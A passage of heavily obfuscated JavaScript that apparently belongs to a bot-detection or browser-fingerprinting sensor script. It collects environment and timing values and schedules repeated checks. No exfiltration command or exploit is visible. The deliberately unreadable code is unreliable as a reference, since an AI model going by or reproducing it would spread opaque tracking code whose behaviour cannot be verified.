RQ()[Xl(OR)],x1([],[][[]]))?RQ()[Xl(tb)].apply(null,[G4,ZY,w0,U0,bP]):RQ()[Xl(I8)](Er,Dp,R1,ft(ft([])),AP),bD[jm()[GE(dg)].call(null,Gl,OP,rw)])&&JQ(typeof bD[jm()[GE(dg)](Tt,OP,rw)][JQ(typeof RQ()[Xl(Nt)],x1(jb()[WA(Nt)](ft([]),zO,UxZ),[][[]]))?RQ()[Xl(I8)].apply(null,[Er,Dp,R1,l2,Vg]):RQ()[Xl(tb)](kn,WT,L0,k0,L2)],jm()[GE(vt)].call(null,R9,hK,O8Z))?bD[sO(typeof jm()[GE(KK)],x1([],[][[]]))?jm()[GE(tb)](FR,VvZ,Jj):jm()[GE(dg)](xl,OP,rw)][RQ()[Xl(I8)](Er,Dp,R1,R6,H4)]:UB(tb);}catch(VTZ){UO.splice(cm(mfL,tb),Infinity,zO);VkZ=UB(tb);}NCL=bD[W9()[ZO(xl)](ft({}),M4,t4,Um)](CY(bD[jm()[GE(dg)](YR,OP,rw)].bmak[jm()[GE(MB)].call(null,c0,sl,bAZ)],r2(sWL,sWL)),R1);X4Z=bD[sO(typeof W9()[ZO(gP)],x1('',[][[]]))?W9()[ZO(kb)](ll,T2,wt,On):W9()[ZO(xl)](R1,M4,pb,Um)](CY(NCL,nj),AF[wQ()[SR(q4)](rg,tl,Eg,ft([]))]());var x5L=bD[jb()[WA(dg)](Vl,Nt,NE)][wQ()[SR(Et)].apply(null,[pb,ft(Gl),YSZ,nh])]();var xDL=bD[W9()[ZO(xl)].call(null,nh,M4,Vg,Um)](CY(r2(x5L,j1),Y1),R1);var p7Z=(JQ(typeof jb()[WA(HB)],x1('',[][[]]))?jb()[WA(Nt)].call(null,JK,zO,UxZ):jb()[WA(R1)](C4,LZZ,rI))[jb()[WA(f9)].call(null,r0,BO,db)](x5L);p7Z=x1(p7Z[z2()[LE(R1)](wT,Uw,Er,kb)](mX[Vg],R8),xDL);kTZ();var QVL=IqL();var K5L=XMZ(QVL,mX[tb]);var VzZ=K5L[Gl];var WzZ=K5L[tb];var gTZ=K5L[Y1];var gDL=K5L[XT];var jFL=bD[jm()[GE(dg)](b1,OP,rw)][JQ(typeof jb()[WA(TU)],x1('',[][[]]))?jb()[WA(c6)].call(null,k0,h9,LB):jb()[WA(R1)].apply(null,[rs,VvZ,Xs])]?tb:Gl;var G3L=bD[jm()[GE(dg)].apply(null,[nU,OP,rw])][wQ()[SR(R6)](SP,Y8,VR,C4)]?tb:Gl;var OLL=bD[jm()[GE(dg)](ft(ft(tb)),OP,rw)][sO(typeof z2()[LE(H4)],'undefined')?z2()[LE(Vg)](QZZ,RK,db,SMZ):z2()[LE(nh)].apply(null,[Ej,Q1,Gl,S2])]?tb:AF[jm()[GE(BO)].apply(null,[KK,nj,YT])]();var PJL=[M0(wF,[sO(typeof W9()[ZO(EE)],x1('',[][[]]))?W9()[ZO(kb)](Er,fT,ft(tb),YSZ):W9()[ZO(zK)](Vl,hB,ft(tb),qmZ),DDL]),M0(wF,[jb()[WA(vSZ)](tb,IY,cE),PlZ(BW,[])]),M0(wF,[W9()[ZO(BM)](Qb,p9,ft(ft({})),wj),VzZ]),M0(wF,[jb()[WA(q4)].apply(null,[C4,Q1,mU]),WzZ]),M0(wF,[jb()[WA(Gn)].call(null,fb,lx,Zh),gTZ]),M0(wF,[jm()[GE(l6)](tb,mE,N2Z),gDL]),M0(wF,[wQ()[SR(Gn)](XvZ,dg,Bh,l2),jFL]),M0(wF,[Ok()[GT(sK)](XT,FSZ,p1,EA),G3L]),M0(wF,[jm()[GE(XB)](vs,Y8,KYZ),OLL]),M0(wF,[W9()[ZO(ST)](sK,Vl,Wr,n8),NCL]),M0(wF,[jm()[GE(SU)].call(null,ft(ft([])),W2,nJZ),gqL]),M0(wF,[JQ(typeof jm()[GE(CA)],x1('',[][[]]))?jm()[GE(c6)].call(null,sl,Sp,S0):jm()[GE(tb)](nj,v5Z,T4),ATZ]),M0(wF,[JQ(typeof jb()[WA(RE)],'undefined')?jb()[WA(kDZ)](bP,f9,Fs):jb()[WA(R1)](ft({}),Bd,h3Z),jZL]),M0(wF,[jm()[GE(vSZ)].call(null,YO,GQ,N4),VVL]),M0(wF,[JQ(typeof W9()[ZO(IY)],x1([],[][[]]))?W9()[ZO(hd)](KQ,mE,mE,b7):W9()[ZO(kb)](ft(Gl),Wx,ft(ft(Gl)),Hk),zLL]),M0(wF,[jb()[WA(SP)].apply(null,[Nt,DI,qLZ]),WVL]),M0(wF,[wQ()[SR(kDZ)](tb,S2,SqZ,ft(ft({}))),WZL]),M0(wF,[jb()[WA(Xt)].call(null,xl,gx,SI),VkZ]),M0(wF,[W9()[ZO(TI)](KQ,lx,JK,WX),kbZ()]),M0(wF,[RQ()[Xl(Db)](Bx,wh,XT,KQ,Y8),sTZ]),M0(wF,[jb()[WA(p9)](nt,O1,B4),p7Z]),M0(wF,[xw()[gU(L2)](XT,lRZ,TM,nt,UkZ),AJL]),M0(wF,[W9()[ZO(En)](ft(ft(tb)),pb,ft(ft(Gl)),l1),wfL])];var dCL=pS(PJL,LOZ);var DZL;return UO.pop(),DZL=dCL,DZL;};var IqL=function(){return dp.apply(this,[zq,arguments]);};var ndZ=function(){UO.push(qk);var z0Z;return z0Z=[M0(wF,[W9()[ZO(c6)](l2,SP,Y1,OO),JQ(typeof jb()[WA(U0)],'undefined')?jb()[WA(Nt)].call(null,Db,zO,KHZ):jb()[WA(R1)].apply(null,[ft(ft([])),c8,LU])]),M0(wF,[W9()[ZO(vSZ)](KK,SO,ft([]),xz),XVL?XVL[jm()[GE(xm)].call(null,l2,Hr,QFZ)]():jb()[WA(Nt)].apply(null,[xI,zO,KHZ])]),M0(wF,[jm()[GE(VX)].apply(null,[BO,SP,GLZ]),RTZ||(sO(typeof jb()[WA(BO)],'undefined')?jb()[WA(R1)](ft(Gl),VKZ,Fx):jb()[WA(Nt)].call(null,ft({}),zO,KHZ))])],UO.pop(),z0Z;};var C7Z=function(){UO.push(mr);if(HsZ&&ft(HsZ[JQ(typeof W9()[ZO(Dr)],'undefined')?W9()[ZO(MB)].apply(null,[ft(ft(Gl)),p1,Dr,Z0Z]):W9()[ZO(kb)].apply(null,[x8,IWZ,k0,ZGZ])])){HsZ=bD[RQ()[Xl(Gl)](QQ,j0,T2,ft(ft(Gl)),Qb)][sO(typeof xw()[gU(BO)],x1([],[][[]]))?xw()[gU(Nt)](vm,Kp,Tt,ft([]),kNZ):xw()[gU(Y1)](T2,sK,vg,ft(ft(tb)),Hk)](HsZ,LSZ(),M0(wF,[JQ(typeof W9()[ZO(UT)],x1([],[][[]]))?W9()[ZO(MB)](x8,p1,OR,Z0Z):W9()[ZO(kb)].call(null,dg,G4Z,fb,N4),ft(ft(YN))]));}UO.pop();};var vqL=function(){UO.push(sB);YYZ=ft(HH);var AzZ=EY();cVL=bD[jm()[GE(NfZ)](Q1,TU,c2)](function(){UO.push(U1);Q9Z=b8Z();D6Z=dFZ(rF,[]);YIZ=r1Z();VCL=bD[jm()[GE(NfZ)](DK,TU,MQZ)](function cFL(){UO.push(Bw);var bFL;return bFL=SEZ()[JQ(typeof jb()[WA(DU)],x1([],[][[]]))?jb()[WA(O1)](rs,vSZ,vVZ):jb()[WA(R1)].apply(null,[Y8,fj,WAZ])](function qfL(F7Z){UO.push(p1);while(tb)switch(F7Z[Ok()[GT(R8)].apply(null,[Vg,pWZ,I8,d1])]=F7Z[jb()[WA(nh)](sK,Ot,GLZ)]){case Gl:JIZ=YA(BW,[]);FIZ=dFZ(WL,[]);npZ=jb()[WA(Nt)](Qb,zO,zgZ)[jb()[WA(f9)](vg,BO,hbZ)](sKZ(),W9()[ZO(JK)].call(null,Et,q9,AP,cs))[jb()[WA(f9)](Ot,BO,hbZ)](xqL);g4Z=drZ();F9Z=YA(S3,[]);LsZ=rOZ();A2Z=hSZ();TjZ=jOZ();F7Z[jb()[WA(nh)].call(null,BO,Ot,GLZ)]=AF[wQ()[SR(q4)](rg,ft(ft(Gl)),QZZ,H4)]();{var sDL;return sDL=SEZ()[W9()[ZO(fb)](YR,lw,sl,jl)](crZ()),UO.pop(),sDL;}case R1:I2Z=F7Z[wQ()[SR(fb)].call(null,Tt,T2,rY,Vg)];BqL=bD[jm()[GE(NfZ)](ft([]),TU,EbZ)](function(){fBZ=YA(lf,[]);UO.push(QqZ);NUZ=PrZ();UnZ=YA(IC,[]);xwZ=dFZ(Af,[]);n3L=bD[jm()[GE(NfZ)].apply(null,[ft(ft([])),TU,G8])](function nZL(){var PkZ;UO.push(R0);var M0Z;return M0Z=SEZ()[jb()[WA(O1)](ft(ft([])),vSZ,SQZ)](function HFL(jJL){UO.push(T4);while(mX[xl])switch(jJL[Ok()[GT(R8)](Vg,Ib,I8,YO)]=jJL[jb()[WA(nh)].call(null,ft(ft([])),Ot,mA)]){case Gl:if(NPZ){jJL[jb()[WA(nh)](vt,Ot,mA)]=mX[Db];break;}jJL[jb()[WA(nh)](TM,Ot,mA)]=XT;{var FWL;return FWL=SEZ()[JQ(typeof W9()[ZO(d6)],'undefined')?W9()[ZO(fb)].call(null,ft(ft(Gl)),lw,ft(ft({})),wm):W9()[ZO(kb)].call(null,ft(Gl),v0,RK,UY)](PbZ()),UO.pop(),FWL;}case XT:PkZ=EY();SUZ=cm(PkZ,AzZ);if(RGZ){LAZ=R1;TcZ(ft(YN));}R9Z=ft({});case Nt:case JQ(typeof jb()[WA(O1)],x1('',[][[]]))?jb()[WA(U4)](ft([]),q9,g8):jb()[WA(R1)](ft([]),hU,JI):{var NLL;return NLL=jJL[JQ(typeof wQ()[SR(DK)],'undefined')?wQ()[SR(mr)].call(null,Et,hY,W1,Qb):wQ()[SR(DK)].apply(null,[KWZ,n2,R4,KI])](),UO.pop(),NLL;}}UO.pop();},null,null,null,bD[sO(typeof wQ()[SR(Zl)],x1('',[][[]]))?wQ()[SR(DK)](HCZ,xI,zx,rQ):wQ()[SR(Ut)](ll,Vl,F5Z,ft({}))]),UO.pop(),M0Z;},Gl);UO.pop();R9Z=ft(ft({}));KBZ=ft({});},Gl);KBZ=ft(ft({}));Y6Z=ft({});case vt:case jb()[WA(U4)].apply(null,[Y8,q9,JI]):{var LFL;return LFL=F7Z[wQ()[SR(mr)](Et,Gl,HI,BO)](),UO.pop(),LFL;}}UO.pop();},null,null,null,bD[wQ()[SR(Ut)](ll,ft(ft({})),wWZ,EE)]),UO.pop(),bFL;},Gl);Y6Z=ft(ft(YN));UO.pop();ShZ=ft([]);},Gl);UO.pop();ShZ=ft(ft(YN));};var ECL=function(){var Y3L=cZZ();var rTZ=Y3L[Gl];var DLL=Y3L[tb];if(ft(bcZ)&&fk(rTZ,UB(tb))){IzZ();bcZ=ft(ft(YN));}if(sO(DLL,UB(mX[xl]))||SX(kkZ,DLL)){return ft(ft({}));}else{return ft(YN);}};var EMZ=function(LLL,ZqL){UO.push(pw);var jCL=fk(arguments[jm()[GE(Gl)](k0,BM,sE)],Y1)&&JQ(arguments[mX[nj]],undefined)?arguments[Y1]:ft(ft(HH));kkZ++;bcZ=ft(YN);if(sO(ZqL,ft(ft([])))){WEZ[RQ()[Xl(gP)].apply(null,[Wh,IOZ,S2,C4,AP])]=ft(YN);var FJL=ft(ft(HH));var MWL=LLL[wQ()[SR(Hr)](FVZ,Ot,fE,sl)];var g7Z=LLL[wQ()[SR(IHZ)](TQ,ft(Gl),zE,ft(ft(Gl)))];var rZL;if(JQ(g7Z,undefined)&&fk(g7Z[jm()[GE(Gl)](ft(tb),BM,sE)],Gl)){try{var Z5L=UO.length;var EWL=ft({});rZL=bD[jb()[WA(Xs)].apply(null,[x8,qs,Bb])][sO(typeof W9()[ZO(Vl)],'undefined')?W9()[ZO(kb)].apply(null,[ft(ft([])),nU,pb,GB]):W9()[ZO(KQ)](ft(ft([])),KI,ft(ft(Gl)),ln)](g7Z);}catch(LfL){UO.splice(cm(Z5L,tb),Infinity,pw);}}if(JQ(MWL,undefined)&&sO(MWL,c6)&&JQ(rZL,undefined)&&rZL[JQ(typeof W9()[ZO(kU)],'undefined')?W9()[ZO(q4)](q6,ST,ft(ft(Gl)),V1):W9()[ZO(kb)](Er,nj,x8,PAZ)]&&sO(rZL[W9()[ZO(q4)].apply(null,[f9,ST,TQ,V1])],ft(ft([])))){FJL=ft(HH);WEZ[Ok()[GT(f9)].apply(null,[vt,DNZ,XI,r0])]=Gl;var XLL=NrZ(Ex(YWZ));var dvL=bD[W9()[ZO(xl)](ft(ft({})),M4,Tt,IR)](CY(EY(),mX[mr]),R1);WEZ[sO(typeof wQ()[SR(qs)],'undefined')?wQ()[SR(DK)](r8Z,ft(ft(tb)),VZZ,ft(tb)):wQ()[SR(nt)](BI,Y8,JFZ,gb)]=dvL;if(JQ(XLL,undefined)&&ft(bD[jm()[GE(OR)](ft(ft([])),YO,rb)](XLL))&&fk(XLL,Gl)){if(fk(dvL,Gl)&&fk(XLL,dvL)){WEZ[sO(typeof RQ()[Xl(dg)],x1(sO(typeof jb()[WA(DK)],x1('',[][[]]))?jb()[WA(R1)](H2,PfZ,plZ):jb()[WA(Nt)](XT,zO,DS),[][[]]))?RQ()[Xl(tb)].call(null,E0,dvZ,Sx,kb,EE):RQ()[Xl(R9)](m8Z,IOZ,R1,gb,S2)]=bD[JQ(typeof jm()[GE(lx)],x1([],[][[]]))?jm()[GE(dg)](Vl,OP,rh):jm()[GE(tb)].apply(null,[ft(ft({})),T5Z,T4])][jm()[GE(NfZ)](C4,TU,SK)](function(){XEZ();},r2(cm(XLL,dvL),j1));}else{WEZ[RQ()[Xl(R9)].apply(null,[m8Z,IOZ,R1,bP,Vn])]=bD[jm()[GE(dg)](EE,OP,rh)][jm()[GE(NfZ)](H2,TU,SK)](function(){XEZ();},r2(wOZ,mX[mr]));}}else{WEZ[RQ()[Xl(R9)].call(null,m8Z,IOZ,R1,O1,Uw)]=bD[jm()[GE(dg)](bP,OP,rh)][JQ(typeof jm()[GE(Dr)],'undefined')?jm()[GE(NfZ)](C4,TU,SK):jm()[GE(tb)](xm,wrZ,zn)](function(){XEZ();},r2(wOZ,j1));}}if(sO(FJL,ft([]))){WEZ[Ok()[GT(f9)].apply(null,[vt,DNZ,XI,sK])]++;if(SX(WEZ[Ok()[GT(f9)](vt,DNZ,XI,Ut)],XT)){WEZ[sO(typeof RQ()[Xl(n2)],x1(jb()[WA(Nt)](Nt,zO,DS),[][[]]))?RQ()[Xl(tb)].apply(null,[BU,R9,P4,AP,L2]):RQ()[Xl(R9)](m8Z,IOZ,R1,Vg,gb)]=bD[jm()[GE(dg)].call(null,YR,OP,rh)][jm()[GE(NfZ)].call(null,RK,TU,SK)](function(){XEZ();},j1);}else{WEZ[RQ()[Xl(R9)].call(null,m8Z,IOZ,R1,fb,R8)]=bD[jm()[GE(dg)].call(null,rQ,OP,rh)][JQ(typeof jm()[GE(gx)],x1('',[][[]]))?jm()[GE(NfZ)](YR,TU,SK):jm()[GE(tb)].call(null,hK,hK,H2)](function(){XEZ();},mX[O1]);WEZ[JQ(typeof jb()[WA(kDZ)],'undefined')?jb()[WA(nt)](XT,Hk,mHZ):jb()[WA(R1)](Uw,CQZ,Vx)]=ft(ft({}));WEZ[sO(typeof Ok()[GT(mE)],x1(JQ(typeof jb()[WA(Vg)],x1('',[][[]]))?jb()[WA(Nt)](fb,zO,DS):jb()[WA(R1)].apply(null,[ft([]),Q0,q9]),[][[]]))?Ok()[GT(kb)].call(null,Jp,lY,Qd,wt):Ok()[GT(f9)](vt,DNZ,XI,t4)]=Gl;}}}else if(jCL){LEZ(LLL,jCL);}UO.pop();};var TcZ=function(WJL){UO.push(N2Z);var hvL=fk(arguments[jm()[GE(Gl)](ft(ft({})),BM,V9)],tb)&&JQ(arguments[tb],undefined)?arguments[mX[xl]]:ft({});var RFL=fk(arguments[sO(typeof jm()[GE(sh)],x1('',[][[]]))?jm()[GE(tb)].call(null,gb,Vd,LVZ):jm()[GE(Gl)].apply(null,[ft(ft({})),BM,V9])],mX[nj])&&JQ(arguments[Y1],undefined)?arguments[Y1]:ft({});var w5L=fk(arguments[jm()[GE(Gl)](ft(ft(Gl)),BM,V9)],XT)&&JQ(arguments[XT],undefined)?arguments[XT]:ft(YN);var hzZ=fk(arguments[jm()[GE(Gl)].call(null,t4,BM,V9)],Vg)&&JQ(arguments[mX[tb]],undefined)?arguments[Vg]:ft({});var D5L=ft(ft(HH));var NZL=QJL&&N0Z(hvL,RFL,w5L,hzZ);var LDL=ft(NZL)&&P0Z(WJL);var PLL=ECL();if(hzZ&&ft(NZL)){UO.pop();return;}if(NZL){I4Z();BQZ();OBZ=x1(OBZ,mX[xl]);D5L=ft(ft([]));FZL--;QzZ--;}else if(JQ(WJL,undefined)&&sO(WJL,ft(ft([])))){if(LDL){I4Z();BQZ();OBZ=x1(OBZ,mX[xl]);D5L=ft(HH);}}else if(LDL||PLL){I4Z();BQZ();OBZ=x1(OBZ,tb);D5L=ft(HH);}UO.pop();if(AvL){if(ft(D5L)){I4Z();BQZ();}}};var P0Z=function(GzZ){var dzZ=UB(mX[xl]);UO.push(Jh);var kCL=UB(tb);var v7Z=ft({});if(mJL){try{var rJL=UO.length;var j5L=ft([]);if(sO(WEZ[RQ()[Xl(gP)](Wh,DY,S2,ft(ft(tb)),pb)],ft({}))&&sO(WEZ[jb()[WA(nt)].call(null,ft(ft(tb)),Hk,R8Z)],ft([]))){dzZ=bD[W9()[ZO(xl)].apply(null,[rs,M4,Y1,XhZ])](CY(EY(),j1),R1);var lWL=cm(dzZ,WEZ[wQ()[SR(nt)].call(null,BI,Ym,v8Z,t4)]);kCL=w0Z();var KJL=ft(ft(HH));if(sO(kCL,bD[jm()[GE(f9)](Db,JO,nJZ)][z2()[LE(OR)](Cj,xl,L2,DK)])||fk(kCL,Gl)&&hX(kCL,x1(dzZ,CFL))){KJL=ft(HH);}if(sO(GzZ,ft(ft({})))){if(sO(KJL,ft([]))){if(JQ(WEZ[RQ()[Xl(R9)](m8Z,DY,R1,H4,xm)],undefined)&&JQ(WEZ[RQ()[Xl(R9)].call(null,m8Z,DY,R1,Vn,YE)],null)){bD[jm()[GE(dg)](ft(tb),OP,Ep)][sO(typeof RQ()[Xl(tb)],x1([],[][[]]))?RQ()[Xl(tb)](qR,H2,vs,fb,Ot):RQ()[Xl(L2)](KQ,tqZ,xl,ft(ft({})),Hm)](WEZ[RQ()[Xl(R9)](m8Z,DY,R1,Hm,Tt)]);}WEZ[RQ()[Xl(R9)](m8Z,DY,R1,KQ,vg)]=bD[jm()[GE(dg)](I8,OP,Ep)][jm()[GE(NfZ)].apply(null,[ft(ft({})),TU,lM])](function(){XEZ();},r2(cm(kCL,dzZ),mX[mr]));WEZ[Ok()[GT(f9)](vt,bxZ,XI,U4)]=mX[Vg];}else{v7Z=ft(HH);}}else{var wvL=ft({});if(fk(WEZ[wQ()[SR(nt)].apply(null,[BI,Er,v8Z,ft(ft({}))])],Gl)&&SX(lWL,cm(wOZ,CFL))){wvL=ft(ft({}));}if(sO(KJL,ft({}))){var gfL=r2(cm(kCL,dzZ),j1);if(JQ(WEZ[RQ()[Xl(R9)].call(null,m8Z,DY,R1,gb,q6)],undefined)&&JQ(WEZ[RQ()[Xl(R9)](m8Z,DY,R1,sK,OR)],null)){bD[jm()[GE(dg)](Dr,OP,Ep)][JQ(typeof RQ()[Xl(Nt)],x1([],[][[]]))?RQ()[Xl(L2)](KQ,tqZ,xl,gP,tb):RQ()[Xl(tb)].call(null,Lr,Mj,XmZ,Dr,T2)](WEZ[RQ()[Xl(R9)](m8Z,DY,R1,Er,DK)]);}WEZ[RQ()[Xl(R9)].apply(null,[m8Z,DY,R1,C4,Ot])]=bD[jm()[GE(dg)].apply(null,[xl,OP,Ep])][jm()[GE(NfZ)](JK,TU,lM)](function(){XEZ();},r2(cm(kCL,dzZ),mX[mr]));}else if((sO(WEZ[wQ()[SR(nt)](BI,f9,v8Z,vg)],UB(tb))||sO(wvL,ft(YN)))&&(sO(kCL,UB(tb))||KJL)){if(JQ(WEZ[RQ()[Xl(R9)].call(null,m8Z,DY,R1,R9,Db)],undefined)&&JQ(WEZ[RQ()[Xl(R9)](m8Z,DY,R1,dg,OR)],null)){bD[jm()[GE(dg)].apply(null,[ft(ft([])),OP,Ep])][RQ()[Xl(L2)](KQ,tqZ,xl,ft(ft(tb)),KK)](WEZ[RQ()[Xl(R9)](m8Z,DY,R1,H4,Nt)]);}v7Z=ft(ft({}));}}}}catch(LCL){UO.splice(cm(rJL,tb),Infinity,Jh);}}if(sO(v7Z,ft(ft({})))){WEZ[jb()[WA(YE)](TM,I9,T1)]|=SGZ;}var YLL;return UO.pop(),YLL=v7Z,YLL;};var N0Z=function(zTZ,C3L,NzZ,UzZ){var sfL=ft(YN);var KDL=fk(QzZ,Gl);var DkZ=fk(FZL,Gl);var cZL=zTZ||NzZ||UzZ;var bzZ=cZL?KDL&&DkZ:DkZ;UO.push(dg);var fDL=cZL||C3L;if(mJL&&fDL&&bzZ&&KQZ(C3L)){sfL=ft(ft(YN));if(C3L){WEZ[jb()[WA(YE)].call(null,Wr,I9,UxZ)]|=NlZ;}else if(zTZ){WEZ[jb()[WA(YE)](nt,I9,UxZ)]|=KgZ;}else if(NzZ){WEZ[jb()[WA(YE)].call(null,Vn,I9,UxZ)]|=NMZ;}else if(UzZ){WEZ[jb()[WA(YE)].apply(null,[LT,I9,UxZ])]|=D2Z;}}var VJL;return UO.pop(),VJL=sfL,VJL;};var w0Z=function(){var cJL=NrZ(Ex(YWZ));UO.push(M7Z);cJL=sO(cJL,undefined)||bD[jm()[GE(OR)].apply(null,[EA,YO,hWZ])](cJL)||sO(cJL,UB(tb))?bD[jm()[GE(f9)].call(null,xl,JO,X6)][z2()[LE(OR)].call(null,YJZ,mE,L2,DK)]:cJL;var IvL;return UO.pop(),IvL=cJL,IvL;};var NrZ=function(TT){return dp.apply(this,[HH,arguments]);};UO.push(ct);BFZ[jm()[GE(S2)].call(null,vl,Wr,SB)](ZLZ);var AqL=BFZ(mX[Vg]);var vJZ=new (bD[wQ()[SR(dg)].apply(null,[Xt,U0,dv,ft([])])])(mX[kb]);var d5Z=jb()[WA(Nt)](Vg,zO,sW);var pfZ=mX[R8];var x1Z=jb()[WA(BO)].call(null,hY,rs,Eg);var HKZ=xw()[gU(Gl)].apply(null,[tb,Rw,sl,rs,Vx]);var QGZ=RQ()[Xl(T2)](tl,n0,tb,Ym,Er);var vbZ=JQ(typeof W9()[ZO(tb)],x1('',[][[]]))?W9()[ZO(BO)].apply(null,[gb,rQ,rs,lA]):W9()[ZO(kb)].apply(null,[Vl,P4,TQ,zO]);var cz=JQ(typeof wQ()[SR(R9)],'undefined')?wQ()[SR(ZE)](Px,Et,b8,mE):wQ()[SR(DK)](CQZ,TQ,ss,T2);var YWZ=RQ()[Xl(dg)].call(null,x0,I8Z,kb,vl,TQ);var AZL=XT;var OZL=jb()[WA(nj)](JK,LU,JA);var DtZ=wQ()[SR(Tt)](zI,ft(Gl),p8,ft(tb));var IfL=sO(typeof wQ()[SR(DK)],'undefined')?wQ()[SR(DK)](GZZ,wt,l6,hK):wQ()[SR(H4)](f9,ft(Gl),SF,Ut);var f2Z=wQ()[SR(rs)](Hk,Wr,DM,x8);var CJL=W9()[ZO(nj)](ft(ft(tb)),H8,IQ,MO);var BjZ=RQ()[Xl(DK)](RLZ,SB,T2,R8,rQ);var OmZ=JQ(typeof jm()[GE(d1)],x1([],[][[]]))?jm()[GE(nj)](ZE,kDZ,J1):jm()[GE(tb)].apply(null,[Dr,Y5Z,qNZ]);var FcZ=JQ(typeof z2()[LE(kb)],x1([],[][[]]))?z2()[LE(Y1)].apply(null,[tE,TM,dw,DK]):z2()[LE(Vg)].call(null,dj,R1,pY,wx);var OlZ=x1(IfL,f2Z);var l1Z=x1(IfL,CJL);var BDZ=bD[jm()[GE(f9)].call(null,Ot,JO,St)]((sO(typeof jb()[WA(Tt)],'undefined')?jb()[WA(R1)].apply(null,[XT,Rh,LB]):jb()[WA(Nt)].call(null,t4,zO,sW))[jb()[WA(f9)].apply(null,[H4,BO,Cb])](AF[jm()[GE(ZE)](b1,vg,qO)]()));var kYZ=(sO(typeof jb()[WA(Y1)],x1('',[][[]]))?jb()[WA(R1)](ft(Gl),hfZ,qIZ):jb()[WA(Nt)](sK,zO,sW))[jb()[WA(f9)](d1,BO,Cb)](jb()[WA(ZE)].call(null,I8,GQ,Am));var SCL=mX[xl];var hJL=Y1;var KfL=Vg;var cvL=dg;var dFL=xI;var wFL=ll;var V5L=Xz;var T7Z=Lz;var TfL=mX[S2];var SGZ=mX[vt];var wOZ=mX[vl];var CFL=sl;var NlZ=mX[gP];var KgZ=mX[R9];var NMZ=mX[C4];var D2Z=mX[rs];var Ez=[sO(typeof xw()[gU(dg)],x1(jb()[WA(Nt)].apply(null,[ft([]),zO,sW]),[][[]]))?xw()[gU(Nt)].call(null,RLZ,Vd,O1,pb,XsZ):xw()[gU(dg)](Vg,bOZ,AP,t4,Vx),z2()[LE(XT)](JcZ,BO,Qd,dg),wQ()[SR(sK)](SU,tl,B8,Vl),sO(typeof W9()[ZO(R8)],'undefined')?W9()[ZO(kb)].call(null,ft(ft(tb)),J0,ft(tb),SlZ):W9()[ZO(f9)](ft(ft(tb)),Ym,hY,Nl),jm()[GE(Tt)].apply(null,[Gl,hB,A2]),wQ()[SR(Hm)].call(null,EE,Uw,VP,AP),jb()[WA(Tt)](Ot,mE,gQ)];var zSZ=[jm()[GE(H4)](r0,S6,D2),sO(typeof jm()[GE(xl)],'undefined')?jm()[GE(tb)](ft([]),CA,skZ):jm()[GE(sK)](ft(Gl),CA,QA),jb()[WA(Tt)](ft(ft([])),mE,gQ)];var RCZ=M0(wF,[W9()[ZO(ZE)].apply(null,[KK,YR,ft(Gl),x3Z]),tb,z2()[LE(XT)](JcZ,Et,Qd,dg),Y1,jm()[GE(Hm)](vl,Et,CB),XT,JQ(typeof W9()[ZO(S2)],'undefined')?W9()[ZO(Tt)](xl,vl,O1,A2):W9()[ZO(kb)].apply(null,[ft(tb),DI,kb,db]),Vg,jb()[WA(H4)].apply(null,[KQ,Dk,CnZ]),kb,wQ()[SR(n2)](WvZ,ft(ft(Gl)),Hn,ft(Gl)),T2,wQ()[SR(vs)].apply(null,[kU,ft({}),EO,pb]),Nt,jb()[WA(sK)].call(null,LT,gM,YRZ),dg,wQ()[SR(xI)](xI,ft(ft(tb)),KR,c0),DK,jb()[WA(Hm)](pb,S6,J6),R1,jm()[GE(n2)](ft([]),Vg,dP),R8,JQ(typeof jm()[GE(xI)],x1('',[][[]]))?jm()[GE(vs)](KQ,U0,n8):jm()[GE(tb)].call(null,ft(tb),Yx,nw),xl,JQ(typeof jm()[GE(Gl)],'undefined')?jm()[GE(xI)](AP,Qb,w5Z):jm()[GE(tb)](Uw,Lz,h3Z),S2,wQ()[SR(b1)].call(null,cWZ,b1,HQ,t4),vt,jm()[GE(b1)](c0,cWZ,Ub),mX[rQ],W9()[ZO(H4)](xm,q4,ZE,O8),gP,JQ(typeof W9()[ZO(xI)],x1('',[][[]]))?W9()[ZO(sK)](l2,vs,IQ,kCZ):W9()[ZO(kb)](nj,EQ,R6,mvZ),mX[d1],JQ(typeof jb()[WA(rQ)],'undefined')?jb()[WA(Tt)](AP,mE,gQ):jb()[WA(R1)](bP,ZOZ,wk),C4,jb()[WA(n2)].call(null,T2,TI,Sb),mX[BO],jb()[WA(vs)](k0,Ox,XQ),rQ]);var zkZ=ft({});var CDZ=M0(wF,[wQ()[SR(YO)].call(null,gb,EE,Zb,Dr),[M0(wF,[JQ(typeof jm()[GE(Y1)],x1('',[][[]]))?jm()[GE(YO)](Ut,lw,s8):jm()[GE(tb)].apply(null,[Ut,rjZ,I4]),W9()[ZO(ZE)].call(null,ft(Gl),YR,nj,x3Z),jm()[GE(Dr)].apply(null,[LT,RI,N9]),[W9()[ZO(ZE)](ft([]),YR,ft(tb),x3Z),xw()[gU(DK)](T2,nY,Vg,Db,kFZ),W9()[ZO(Hm)](IQ,PQ,ZE,bR),jb()[WA(xI)](nj,cWZ,k1),jb()[WA(b1)](U0,w0,TX)]]),M0(wF,[jm()[GE(YO)].call(null,hY,lw,s8),z2()[LE(XT)](JcZ,R1,Qd,dg),jm()[GE(Dr)](T2,RI,N9),[sO(typeof z2()[LE(DK)],x1(jb()[WA(Nt)].apply(null,[ft(ft([])),zO,sW]),[][[]]))?z2()[LE(Vg)].call(null,xX,Mr,CB,Vp):z2()[LE(XT)].call(null,JcZ,Uw,Qd,dg),W9()[ZO(n2)](Y8,gM,LT,Z8)],sO(typeof wQ()[SR(tb)],'undefined')?wQ()[SR(DK)].call(null,nT,IQ,bT,Y8):wQ()[SR(Dr)](q4,Vn,j1,r0),M0(wF,[sO(typeof jm()[GE(vs)],x1([],[][[]]))?jm()[GE(tb)](KK,Vp,GcZ):jm()[GE(YO)](R8,lw,s8),sO(typeof 